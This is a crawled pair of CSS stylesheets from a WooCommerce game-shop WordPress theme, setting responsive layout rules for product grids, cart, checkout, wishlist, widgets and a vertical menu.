	html .woocommerce-page .products .product,.woocommerce .featured_product_slider_wrapper .products .product, .woocommerce-page .featured_product_slider_wrapper .products .product {width:100%;padding-left:0;padding-right:0;}
	.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner{
		margin-left:0;
		margin-right:0;
	}
	body.woocommerce .products .product.col-sm-14, 
	body.woocommerce-page .products .product.col-sm-14,
	body.woocommerce .products .product.col-sm-6, 
	body.woocommerce-page .products .product.col-sm-6,
	body.woocommerce .products .product.col-sm-4, 
	body.woocommerce-page .products .product.col-sm-4,
	body.woocommerce .products .product.col-sm-8, 
	body.woocommerce-page .products .product.col-sm-8,
	
	body.woocommerce .products .product.col-sm-12, 
	body.woocommerce-page .products .product.col-sm-12,
	body.woocommerce .products .product.span6, 
	body.woocommerce-page .products .product.span6,
	body.woocommerce .products .product.span4, 
	body.woocommerce-page .products .product.span4,
	body.woocommerce .products .product.span8, 
	body.woocommerce-page .products .product.span8 {width:100%!important;padding-left:0;padding-right:0}
	
	body #main_content .products.grid, body.woocommerce #main_content .products.grid, body #main_content .woocommerce .products.list, body.woocommerce-page #main_content .products.grid, body.woocommerce-page #main_content .products.list{
		margin-left:0 !important;
		max-width:100%;
	}
	
	body .woocommerce .products .line-wrapper .product, body .woocommerce-page .products .line-wrapper .product {width:100% !important;}		
	/* CART */

	/* CHECK OUT  */
	.woocommerce #content form.checkout table.shop_table tbody td.product-name p.wd_product_title, .woocommerce-page #content form.checkout table.shop_table tbody td.product-name p.wd_product_title, #content form.checkout table.shop_table tbody td.product-name p.wd_product_title{
		margin-top:0;
	}
	/* MY ACCOUNT */
	html .woocommerce #content table.shop_table.my_account_orders thead th, 
	html .woocommerce-page #content table.shop_table.my_account_orders thead th,
	#content .woocommerce table.shop_table.my_account_orders thead th,body #content .woocommerce .shop_table.my_account_orders tbody tr td, body.woocommerce-page #content .shop_table.my_account_orders tbody tr td{
		padding-left: 10px; padding-right: 10px
	}
	body #content .woocommerce .shop_table.my_account_orders, body.woocommerce-page #content .shop_table.my_account_orders{
		overflow:scroll;
	}
}

@media 
only screen and (max-width: 320px)
{
	/* SHORTCODE TAB */
	.tabs-left > .nav-tabs,.tabs-right > .nav-tabs{
		float:none;
		margin:0 0 20px 0;
	}
	.tabbable.tabs-left .tab-content,.tabbable.tabs-right .tab-content{
		padding:0;
	}
	.tabbable.tabs-right .nav-tabs li a{
		margin-left:0;
	}
	/* END SHORTCODE TAB */
	
	body.woocommerce .products-tabs-wrapper .nav.nav-tabs .heading-title, body .products-tabs-wrapper .nav.nav-tabs .heading-title{
		padding-top:0;
	}
	body.woocommerce .products-tabs-wrapper .nav.nav-tabs a, body .products-tabs-wrapper .nav.nav-tabs a{
		margin-top:0;
	}
	body.woocommerce .products-tabs-wrapper .nav.nav-tabs li, body .products-tabs-wrapper .nav.nav-tabs .heading-title li{
		width:100%;
	}
	
	/* CART */
	html .woocommerce #content table.shop_table.cart thead th, 
	html .woocommerce-page #content table.shop_table.cart thead th {padding-left:10px;padding-right:10px;}
	
	/* SHORTCODE */
	
	.wd_tabs_checkout .nav-tabs li,
	.col-sm-12 .wd_tabs_checkout .nav-tabs li,
	.col-sm-18 .wd_tabs_checkout .nav-tabs li,
	.span24 .wd_tabs_checkout .nav-tabs li,
	.logged-in .wd_tabs_checkout .nav-tabs li,
	.wd_tabs_checkout .nav-tabs li,
	.col-sm-12 .wd_tabs_checkout .nav-tabs li,
	.col-sm-18 .wd_tabs_checkout .nav-tabs li,
	.span24 .wd_tabs_checkout .nav-tabs li,
	.logged-in .wd_tabs_checkout .nav-tabs li	{width:100%;margin:0 0 1px;}
	html .woocommerce .after_checkout_form form.checkout_coupon input.button, html .woocommerce-page .after_checkout_form form.checkout_coupon input.button {position:relative!important;left:auto!important;right:auto!important;top:auto!important;bottom:auto!important;margin-top:10px!important}
	html .woocommerce .after_checkout_form form.checkout_coupon .click_coupon, html .woocommerce-page .after_checkout_form form.checkout_coupon .click_coupon {margin:7px 0 0;display:inline-block;width:100%;}
	
	/* PORTFOLIO */
	.portfolio .post-info-thumbnail {width:100%;padding-right:0;margin:0 0 20px}
}
/* ================================================================================================================================================================= */
/* ================================================================================================================================================================= */
@media 
only screen and (max-width: 6000px) and (min-width: 1025px) {
	#main-module-container .products .product .product_thumbnail_wrapper > a[href^=http],
	.woocommerce .featured_product_slider_wrapper .products .product .product_thumbnail_wrapper > a[href^=http] 
		{ 	
			perspective:600px;
			-webkit-perspective:600px;
			-o-perspective:600px;
			-moz-perspective:600px;
			display:block;
			border-bottom:0;
		}
	#main-module-container .products .product a .product-image-front 
		{	text-align:center;left:0;top:0;z-index:1;
			position:relative;
			max-width:100%;
			backface-visibility:hidden;
			-moz-backface-visibility:hidden;
			-webkit-backface-visibility:hidden;
			transition:all 0.3s ease 0.5s;
			-moz-transition:all 0.3s ease 0.5s;
			-webkit-transition:all 0.3s ease 0.5s;
			-o-transition:all 0.3s ease 0.5s;
		}
		
	.ie #main-module-container .products .product a:hover .product-image-front {
			transform:none !important;
	}
	
	#main-module-container .products .product a .product-image-back
		{
			text-align:center;
			left:0;
			top:0;
			z-index:1;
			position:absolute;
			height:auto;
			transition:all 0ms ease 0s;
			-moz-transition:all 0ms ease 0s;
			-webkit-transition:all 0ms ease 0s;
			-o-transition:all 0ms ease 0s;
			backface-visibility:hidden;
			-moz-backface-visibility:hidden;
			-webkit-backface-visibility:hidden;
		}
	
	#main-module-container .products .product a:hover .product-image-back {
			z-index:2;
			opacity:1;
			filter:alpha(opacity=100);
	}
	
		
	.ie #main-module-container .products .product a:hover .product-image-back,.ie #main-module-container .products .product a .product-image-back {
		transform:none !important;
	}
		
	#header .product-image-back , #footer .product-image-back 
	{
		display:none;
	}
	
	
	/* CHECKOUT */
	.col-sm-12 form.checkout-resgister input#account_username {max-width:100%!important;}
}

	
@media
only screen and (max-width: 3000px)	and (min-width: 768px)	
{
	/* for list product no slider */
	.woocommerce #content .col-sm-12 .products .product:nth-child(2n),.woocommerce-page #content .col-sm-12 .products .product:nth-child(2n){
		float:right; clear:none;
	}
	.woocommerce #content .col-sm-12 .products .product:nth-child(2n+1),.woocommerce-page #content .col-sm-12 .products .product:nth-child(2n+1){
		clear:both;float:left;
	}
	.woocommerce #content .col-sm-12 .products .product,.woocommerce-page #content .col-sm-12 .products .product,
	html body #content .col-sm-12 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-12 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-12 .cart-collaterals .cross-sells .products .product
	{
		width:50%
	}
}

@media 
only screen and (max-width: 6000px)	and (min-width: 767px)	{
}

@media 
only screen and (max-width: 1024px) and (min-width: 768px)
	{

	/* WISHLIST DETAIL */
	.woocommerce #content table.shop_table.wishlist_table tr td.product-stock-status, .woocommerce-page #content table.shop_table.wishlist_table tr td.product-stock-status, #content .woocommerce table.shop_table.wishlist_table tr td.product-stock-status, .woocommerce #content table.shop_table.wishlist_table tr th.product-stock-status, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-stock-status, #content .woocommerce table.shop_table.wishlist_table tr th.product-stock-status,
	.woocommerce #content table.shop_table.wishlist_table tr td.product-thumbnail, .woocommerce-page #content table.shop_table.wishlist_table tr td.product-thumbnail, #content .woocommerce table.shop_table.wishlist_table tr td.product-thumbnail, .woocommerce #content table.shop_table.wishlist_table tr th.product-thumbnail, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-thumbnail, #content .woocommerce table.shop_table.wishlist_table tr th.product-thumbnail{
		display:none;
	}
	.woocommerce #content table.shop_table.wishlist_table tr th, .woocommerce-page #content table.shop_table.wishlist_table tr th, #content .woocommerce table.shop_table.wishlist_table tr th{
		display:none
	}
	.woocommerce #content table.shop_table.wishlist_table tr th.product-remove, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-remove, #content .woocommerce table.shop_table.wishlist_table tr th.product-remove,.woocommerce #content table.shop_table.wishlist_table tr th.product-name, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-name, #content .woocommerce table.shop_table.wishlist_table tr th.product-name,.woocommerce #content table.shop_table.wishlist_table tr th.product-price, .woocommerce-page #content table.shop_table.wishlist_table tr th.product-price, #content .woocommerce table.shop_table.wishlist_table tr th.product-price,
	.woocommerce #content table.shop_table.wishlist_table tr th:last-child, .woocommerce-page #content table.shop_table.wishlist_table tr th:last-child, #content .woocommerce table.shop_table.wishlist_table tr th:last-child{
		display:table-cell;
	}
	/* END WISHLIST  DETAIL */
	
	/* WIDGET */
	.left-sidebar-content.omega.alpha,.right-sidebar-content.omega.alpha {
		margin:0;
	}
	/* CART */
	
	/* 2 SIDEBAR */
	
	/* PRODUCT DETAIL */
	html #main_content.col-sm-18 .woocommerce div.product.product-type-simple form.cart .button, html .woocommerce-page #main_content.col-sm-18 div.product.product-type-simple form.cart .button, html .woocommerce #content #main_content.col-sm-18 div.product.product-type-simple form.cart .button, html .woocommerce-page #content #main_content.col-sm-18 div.product.product-type-simple form.cart  .button, html #main_content.col-sm-18 div.product.product-type-simple form.cart .button{
		margin:10px 0 10px 82px;
	}
	
	/* PRODUCT GROUP */
	.woocommerce div.product form.cart .group_table td, .woocommerce-page div.product form.cart .group_table td, .woocommerce #content div.product form.cart .group_table td, .woocommerce-page #content div.product form.cart .group_table td,html .woocommerce div.product form.cart .group_table td.label, html .woocommerce #content div.product form.cart .group_table td.label, html .woocommerce-page div.product form.cart .group_table td.label, html .woocommerce-page #content div.product form.cart .group_table td.label, html .page div.product form.cart .group_table td.label{width:35%;}
	
	
	.product-image-back {display:none;}
	.woocommerce .custom-product-shortcode .products .product .product-meta-wrapper {min-height:0;}
	.rev_slider_wrapper {height:auto!important;}
	.portfolio .post-info-thumbnail {margin-bottom:15px;}
	.single-content .post .post-info-thumbnail .thumbnail .thumb-image {margin-bottom:15px;}
	
	.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a, 
	.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a {display:block;}
	.featured_product_slider_wrapper .slider_control .next,
	
	.woocommerce #content .cart-collaterals .cart_totals .checkout-button, 
	.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button {font-size:14px;}
	
	/* CHECKOUT */
	.col-sm-12 #billing_country_field,
	html .col-sm-12 .woocommerce #content #billing_country_field, 
	html .woocommerce-page .col-sm-12 #content #billing_country_field, 
	html .col-sm-12 .woocommerce #billing_company_field, 
	html .woocommerce-page .col-sm-12 #billing_company_field, 
	html .col-sm-12 .woocommerce #billing_address_1_field, 
	html .woocommerce-page .col-sm-12 #billing_address_1_field, 
	html .col-sm-12 .woocommerce #billing_address_2_field, 
	html .woocommerce-page .col-sm-12 #billing_address_2_field, 
	html .col-sm-12 .woocommerce #billing_city_field, 
	html .woocommerce-page .col-sm-12 #billing_city_field,
	.col-sm-12 .woocommerce form.checkout-resgister .wd_billing_address .form-row-first, 
	.woocommerce .col-sm-12 form.checkout-resgister .wd_billing_address .form-row-last, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_billing_address .form-row-first, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_billing_address .form-row-last,
	.col-sm-12 #billing_first_name_field, .col-sm-12 #billing_email_field,
	.col-sm-12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_first_name_field, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_shipping_address #shipping_first_name_field, 
	.col-sm-12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_company_field, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_shipping_address #shipping_company_field, 
	.col-sm-12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_1_field, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_shipping_address #shipping_address_1_field, 
	.col-sm-12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_city_field, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_shipping_address #shipping_city_field, 
	.col-sm-12 .woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_shipping_address #order_comments_field, 
	.col-sm-12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field, 
	.woocommerce-page .col-sm-12 form.checkout-resgister .wd_shipping_address #shipping_address_2_field{width:100%;padding-right:0;padding-left:0;}
	#collapse-login-regis .col-sm-12{ width:100%;margin-bottom:30px;}
	
	.col-sm-12 #order_review ,
	.col-sm-12 .wd_tabs_checkout .wd_tab-content .wd_shipping_address, 
	.col-sm-12 .wd_tabs_checkout .wd_tab-content .wd_billing_address{padding-left:0;padding-right:0;}
	html .col-sm-12 .woocommerce .wd_order_review table.shop_table thead th.product-total, 
	html .woocommerce-page .col-sm-12 .wd_order_review table.shop_table thead th.product-total {width:80px;}
	html .col-sm-12 .woocommerce .wd_order_review table.shop_table tfoot tr.cart-subtotal td, 
	html .woocommerce-page .col-sm-12 .wd_order_review table.shop_table tfoot tr.cart-subtotal td {padding-left:10px;}
	html .col-sm-12 .woocommerce .wd_order_review table.shop_table tfoot ul#shipping_method, 
	html .woocommerce-page .col-sm-12 .wd_order_review table.shop_table tfoot ul#shipping_method {padding-left:0;}
	html .col-sm-12 .woocommerce .wd_order_review table.shop_table tfoot tr.total .amount, 
	html .woocommerce-page .col-sm-12 .wd_order_review table.shop_table tfoot tr.total .amount {padding-left:0;}
	
	html .col-sm-18 .woocommerce .wd_checkout_method form .form-row.form-row-first,
	html .woocommerce-page .col-sm-18 .wd_checkout_method form .form-row.form-row-first,
	html .col-sm-18 .woocommerce .wd_checkout_method form .form-row.form-row-last,
	html .woocommerce-page .col-sm-18 .wd_checkout_method form .form-row.form-row-last,
	html .col-sm-18 .woocommerce .checkout-resgister .form-row.form-row-first,
	html .woocommerce-page .col-sm-18 .checkout-resgister .form-row.form-row-first,
	html .col-sm-18 .woocommerce .checkout-resgister .form-row.form-row-last,
	html .woocommerce-page .col-sm-18 .checkout-resgister .form-row.form-row-last{padding:0;width:100%;}
	
	.logged-in .col-sm-12 .wd_tabs_checkout .nav-tabs li {width:100%;}
	.col-sm-18 #billing_company_field, .col-sm-18 #billing_address_1_field, .col-sm-18 #billing_address_2_field, .col-sm-18 #billing_city_field {width:100%;padding-right:0; }
	.col-sm-18 #billing_first_name_field, .col-sm-18  #billing_email_field {padding-right:0;}
	.col-sm-18 #billing_country_field {padding-right:0;width:100%;}
}

@media 
only screen and (max-width: 1023px)	and (min-width: 768px)	{
	/* WIDGET COMPARE */
	.yith-woocompare-widget a.clear-all{bottom:60px;left:10px}
	.yith-woocompare-widget .products-list{padding-bottom:90px;}
	.yith-woocompare-widget .compare.button{right:auto;left:10px;}
	/*==*/
	body .wd-content .wd_widget_testimonial .testimonial-content{padding-left:0}
	body .wd-content .wd_widget_testimonial .testimonial-content:before{display:none;}
	body .wd-content .wd_widget_testimonial .testimonial-item .wd_info{padding:8px 10px 0 0}
	body .wd-content .wd_widget_testimonial .testimonial-item .avatar{position:static;margin-bottom:10px}
	body .wd-content .wd_widget_testimonial .testimonial-item .wd_info > a, body .wd-content .wd_widget_testimonial .testimonial-item .wd_info span.twitter{display:inline-block;width:100%}
	
	/* ============ WIDGET HAVE RATING ================ */
	.woocommerce ul.cart_list li .star-rating, .woocommerce-page ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating, .woocommerce-page ul.product_list_widget li .star-rating, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li .star-rating, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > .star-rating{
		position:static;margin-bottom:10px;float:left;margin-left:2px;
	}
	
	html .woocommerce ul.cart_list li span.price, html .woocommerce ul.product_list_widget li span.price, html .woocommerce-page ul.cart_list li span.price, html .woocommerce-page ul.product_list_widget li span.price, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li span.price, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li span.price{display:inline-block;width:100%;clear:both;}
	
	.widget-container.wd_widget_popular_product_by_categories .cat_name{padding-left:0;/* 18px */}
	.widget_top_rated_products ul.product_list_widget li > a, html .woocommerce .widget_top_rated_products ul.product_list_widget li > a{margin-right:0;/* -20px */}
	.widget_top_rated_products ul.product_list_widget li del, html .woocommerce .widget_top_rated_products ul.product_list_widget li del,.widget_top_rated_products ul.product_list_widget li ins, html .woocommerce .widget_top_rated_products ul.product_list_widget li ins,.widget_top_rated_products ul.product_list_widget li > span.amount, html .woocommerce .widget_top_rated_products ul.product_list_widget li > span.amount{width:100%;display:inline-block}
	
	/*.widget_popular ul li, .widget_hot_product ul li, html .widget-container.woocommerce ul.product_list_widget li, html .woocommerce-page .widget-container ul.cart_list li, html .woocommerce-page .widget-container ul.product_list_widget li, html .woocommerce ul.cart_list li, html .woocommerce-page ul.cart_list li, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li{padding-left:70px; 80px }*/
	
	ul.product_list_widget li a, html .woocommerce ul.product_list_widget li a, html .woocommerce-page ul.product_list_widget li a, ul.cart_list li a, html .woocommerce ul.cart_list li a, html .woocommerce-page ul.cart_list li a, .widget_popular ul li a, html .woocommerce .widget_popular ul li a, .widget_hot_product ul li a, html .woocommerce .widget_hot_product ul li a, .widget_top_rated_products ul.product_list_widget li > a, html .woocommerce .widget_top_rated_products ul.product_list_widget li > a, .widget_recent_reviews ul.product_list_widget li > a, html .woocommerce .widget_recent_reviews ul.product_list_widget li > a, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li > a.thumbnail, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > a.thumbnail{margin-top:0;/*10px */}
	.widget_popular ul li:first-child, .widget_hot_product ul li:first-child, html .widget-container.woocommerce ul.product_list_widget li:first-child, html .woocommerce-page .widget-container ul.cart_list li:first-child, html .woocommerce-page .widget-container ul.product_list_widget li:first-child, html .woocommerce ul.cart_list li:first-child, html .woocommerce-page ul.cart_list li:first-child, .widget-container.wd_widget_recent_product_slider .product_per_slide ul > li:first-child, .widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li:first-child{padding-top:10px; /* 0px */}

	/* END WIDGET HAVE RATING */
	/*==*/
	
	/* CART  2 SIDEBAR */
	#footer .widget_subscriptions .widget_title_wrapper{float:none;padding-bottom:0;}
	/* for list product no slider */
	.woocommerce #content .col-sm-18 .products .product:nth-child(2n),.woocommerce-page #content .col-sm-18 .products .product:nth-child(2n){
		float:right; clear:none;
	}
	.woocommerce #content .col-sm-18 .products .product:nth-child(2n + 1),.woocommerce-page #content .col-sm-18 .products .product:nth-child(2n + 1){
		float:left; clear:both;
	}
	.woocommerce #content .col-sm-18 .products .product,.woocommerce-page #content .col-sm-18 .products .product,
	html body #content .col-sm-18 .cart-collaterals .cross-sells .products .product, html body.woocommerce-page #content .col-sm-18 .cart-collaterals .cross-sells .products .product, 
	html body.woocommerce #content .col-sm-18 .cart-collaterals .cross-sells .products .product
	{
		width:50%
	}
	/* LABEL PRODUCT */
	html .body-wrapper .woocommerce .products .product .onsale, html .woocommerce-page .body-wrapper  .products .product .onsale,
	html .woocommerce .body-wrapper .products .product span.featured, html .woocommerce-page .body-wrapper .products .product span.featured, html .woocommerce .products .product span.featured{
		width:50px;
		height:50px;
	}
	/* END LABEL PRODUCT */
	/* WIDGET */
	.widget_twitterupdate .follow-us-heading{
		position:relative;
		display:block;
		margin:10px 0;
		float:none;
		clear:both;
		top:0;
	}
	.widget_twitterupdate .widget_title_wrapper{
		margin-bottom:5px;
	}

	html #main_content.col-sm-12 .woocommerce .woocommerce-ordering, 
	html .woocommerce-page #main_content.col-sm-12 .woocommerce-ordering {float:left;clear:left;display:block;margin-right:20px;}
	/* CART 2 SIDEBAR */
	#content #container-main.col-sm-12 .woocommerce table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail, .woocommerce #content #container-main.col-sm-12 table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail, .woocommerce-page #content #container-main.col-sm-12 table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail{
		padding-left:0;padding-right:0;width:0;min-width:0;
	}
	
	html #content #container-main.col-sm-12 .woocommerce table.shop_table.cart thead th.product-quantity,
	html .woocommerce #content #container-main.col-sm-12 table.shop_table.cart thead th.product-quantity, 
	html .woocommerce-page #content #container-main.col-sm-12 table.shop_table.cart thead th.product-quantity {display:none;}
	html #content #container-main.col-sm-12 .woocommerce table.shop_table.cart tbody td.product-quantity,
	html .woocommerce #content #container-main.col-sm-12 table.shop_table.cart tbody td.product-quantity, 
	html .woocommerce-page #content #container-main.col-sm-12 table.shop_table.cart tbody td.product-quantity {display:none;}
	html .woocommerce #content #container-main.col-sm-12 table.shop_table thead th, html .woocommerce-page #content #container-main.col-sm-12 table.shop_table thead th, #content #container-main.col-sm-12 .woocommerce table.shop_table thead th{width:25%}
	#content #container-main.col-sm-12 .woocommerce table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail a, .woocommerce #content #container-main.col-sm-12 table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail a, .woocommerce-page #content #container-main.col-sm-12 table.shop_table.cart tbody tr.cart_table_item td.product-thumbnail a{display:none;}
	.woocommerce #content #container-main.col-sm-12 table.shop_table tbody tr.cart_table_item td.product-title, .woocommerce-page #content #container-main.col-sm-12 table.shop_table tbody tr.cart_table_item td.product-title, #content #container-main.col-sm-12 .woocommerce table.shop_table tbody tr.cart_table_item td.product-title{width:40%}
	html .woocommerce #content #container-main.col-sm-12 table.shop_table thead th.product-remove, html .woocommerce-page #content #container-main.col-sm-12 table.shop_table thead th.product-remove, #content #container-main.col-sm-12 .woocommerce table.shop_table thead th.product-remove{width:10%;font-size:0;}
	/* END CART 2 SIDEBAR */
	/* CART  1 SIDEBAR */
	
	#content .woocommerce .cart-collaterals .cart_totals > table tr.total th, .woocommerce #content .cart-collaterals .cart_totals > table tr.total th, .woocommerce-page #content .cart-collaterals .cart_totals > table tr.total th{font-size:18px;line-height:22px;}
	
	#content .woocommerce .cart-collaterals .cart_totals > table td, .woocommerce #content .cart-collaterals .cart_totals > table td, .woocommerce-page #content .cart-collaterals .cart_totals > table td{padding:0 0 8px 0}
	
	html .woocommerce #content table.shop_table thead th.product-thumbnail.first, html .woocommerce-page #content table.shop_table thead th.product-thumbnail.first, #content .woocommerce table.shop_table thead th.product-thumbnail.first,.woocommerce #content table.shop_table tbody tr.cart_table_item td.product-thumbnail:first-child, .woocommerce-page #content table.shop_table tbody tr.cart_table_item td.product-thumbnail:first-child, #content .woocommerce table.shop_table tbody tr.cart_table_item td.product-thumbnail:first-child{
		display:table-cell;
	}
	
	#content .col-sm-18 .woocommerce table.shop_table.cart tbody tr.cart_table_item td .plus, 
	.woocommerce #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .plus, 
	.woocommerce-page #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .plus {
		z-index: 1;
		width: 14px;
		height: 14px;
		position: absolute;
		right: 1px;
		top: 1px;
		margin: 0;
		cursor: pointer;
		border-width: 0 0 1px 1px;
		border-radius:0;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		-o-border-radius:0;
		border-style: solid;
		font-size:12px;
		line-height:14px;
	}
	#content .col-sm-18 .woocommerce table.shop_table.cart tbody tr.cart_table_item td .qty,
	.woocommerce #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .qty, 
	.woocommerce-page #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .qty {
		padding: 0 30px 0 20px;
		width: 60px !important;
		height:30px;
	}

	#content .woocommerce .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .quantity,
	.woocommerce #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .quantity, 
	.woocommerce-page #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .quantity {
		display: inline-block;
		position: relative;
		cursor: pointer;
		width: auto;
	}
	
	#content .col-sm-18 .woocommerce table.shop_table.cart tbody tr.cart_table_item td .minus,
	.woocommerce #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .minus, 
	.woocommerce-page #content .col-sm-18 table.shop_table.cart tbody tr.cart_table_item td .minus {
		z-index: 1;
		width: 14px;
		height: 14px;
		position: absolute;
		right: 1px;
		bottom: 1px;
		margin: 0;
		cursor: pointer;
		border-width: 0 0 0 1px;
		border-radius:0;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		-o-border-radius:0;
		border-style: solid;
		font-size:12px;
		line-height:14px;
	}
	
	.woocommerce #content #container-main.col-sm-18 .cart-collaterals form, .woocommerce-page #content #container-main.col-sm-18 .cart-collaterals form, .woocommerce #content #container-main.col-sm-18 .cart-collaterals .cart_totals, .woocommerce-page #content #container-main.col-sm-18 .cart-collaterals .cart_totals, #content #container-main.col-sm-18 .woocommerce .cart-collaterals form, #content #container-main.col-sm-18 .woocommerce .cart-collaterals .cart_totals{
		width:100%;
	}
	
	
	/* END 1 SIDER BAR */
	html .woocommerce-page #main_content.col-sm-18 .group_table a.button,
	html #main_content.col-sm-18 .woocommerce  .group_table a.button,
	html .woocommerce #main_content.col-sm-18  .group_table a.button{
		position:static;
		font-size:14px;
		line-height:18px;
		width:auto;
	}

	html .woocommerce-page #main_content.col-sm-18 .group_table a.button:before,
	html #main_content.col-sm-18 .woocommerce  .group_table a.button:before,
	html .woocommerce #main_content.col-sm-18  .group_table a.button:before{
		content:"";
		width:0;
		height:0;
	}	
	/* =================== PRODUCT DETAIL ================================== */
	
	/* PRODUCT 2 COlLUMN*/
	body.woocommerce #main_content.col-sm-12 div.product div.images,
	body.woocommerce-page #main_content.col-sm-12 #main_content.col-sm-12 div.product div.images,
	body.woocommerce #main_content.col-sm-12 #content div.product div.images,
	body.woocommerce-page #main_content.col-sm-12 #content div.product div.images {
		width:auto;
		max-width:100%;
	}
	
	.woocommerce #main_content.col-sm-12 div.product div.summary,
	.woocommerce #main_content.col-sm-12 #content div.product div.summary,
	.woocommerce-page #main_content.col-sm-12 div.product div.summary,
	.woocommerce-page #main_content.col-sm-12 #content div.product div.summary {
		width:100%;
		padding:0;
	}
	
	.woocommerce div.product form.cart table.group_table .button, .woocommerce #content div.product form.cart table.group_table .button, .woocommerce-page div.product form.cart table.group_table .button, .woocommerce-page #content div.product form.cart  table.group_table .button{
		position:relative;
		font-size:0;
		line-height:20px;
		padding:5px;
		width:60px;
	}
	.woocommerce div.product form.cart table.group_table .button:before, .woocommerce #content div.product form.cart table.group_table .button:before, .woocommerce-page div.product form.cart table.group_table .button:before, .woocommerce-page #content div.product form.cart  table.group_table .button:before{
		content:"Add";
		position:absolute;
		top:0;
		left:0;
		right:0;
		bottom:0;
		font-size:16px;
		line-height:30px;
		text-align:center;
	}
	/* PRODUCT DETAIL */
	html #main_content.col-sm-18 .woocommerce div.product form.cart table div.quantity input.minus, html .woocommerce #content #main_content.col-sm-18 div.product form.cart table div.quantity input.minus, html .woocommerce-page #main_content.col-sm-18 div.product form.cart table div.quantity input.minus, html .woocommerce-page #content #main_content.col-sm-18 div.product form.cart table div.quantity input.minus, html .page #main_content.col-sm-18 div.product form.cart table div.quantity input.minus {
		z-index: 1;
		width: 14px;
		height: 14px;
		position: absolute;
		right: 1px;
		bottom: 1px;
		margin: 0;
		cursor: pointer;
		border-width: 0 0 0 1px;
		border-radius:0;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		-o-border-radius:0;
		border-style: solid;
		font-size:12px;
		line-height:14px;
	}

	html #main_content.col-sm-18 .woocommerce div.product form.cart table div.quantity input.plus, html .woocommerce #content #main_content.col-sm-18 div.product form.cart table div.quantity input.plus, html .woocommerce-page #main_content.col-sm-18 div.product form.cart table div.quantity input.plus, html .woocommerce-page #content #main_content.col-sm-18 div.product form.cart table div.quantity input.plus, html .page #main_content.col-sm-18 div.product form.cart table div.quantity input.plus {
		z-index: 1;
		width: 14px;
		height: 14px;
		position: absolute;
		right: 1px;
		top: 1px;
		margin: 0;
		cursor: pointer;
		border-width: 0 0 1px 1px;
		border-radius:0;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		-o-border-radius:0;
		border-style: solid;
		font-size:12px;
		line-height:14px;
	}
	/* CHECK OUT */
	/* MY ACCOUNT */
	html .woocommerce #container-main.col-sm-12 #customer_login.col2-set .col-1, html .woocommerce-page #container-main.col-sm-12  #customer_login.col2-set .col-1,				
	html .woocommerce #container-main.col-sm-12 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-12  #customer_login.col2-set .col-2{
		width:100%;
		clear:both;
	}
	html .woocommerce #container-main.col-sm-12 #customer_login.col2-set .col-2, html .woocommerce-page #container-main.col-sm-12  #customer_login.col2-set .col-2{
		margin-top:20px;
		padding:0;
		display:inline-block;
	}
}	
	
@media 
only screen and (max-width: 850px)	and (min-width: 768px)	
{
	
}

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9
body_size: 8174
content:

@media 
	only screen and (max-device-width: 767px),
	only screen and (max-width: 767px) {
		#wd-menu-item-dropdown-div {display:block!important;}
		.wd_vertical_menu .menu-drop-icon {width:20px;height:20px;position:absolute;right:0;top:0;}
		
	}
}	
	
/*==============================================================*/
/*                VERTICAL MENU                                 */
/*==============================================================*/



.wd_vertical_menu {
	padding:0 10px;
	clear:both;
	position:relative;
	z-index:9999;
}

.wd_vertical_menu.no_toggle {
	margin-bottom:20px;
}

.vertical-menu  > ul {
	display:none;
} 

.wd_vertical_menu.toggle_active  {
	height:49px;
}

.wd_vertical_menu.toggle_deactive #menu-vertical-menu {
	display:block!important;
}

.vertical-menu > div {
	display:block!important;
}

.vertical-menu ul {
	margin:0;
}

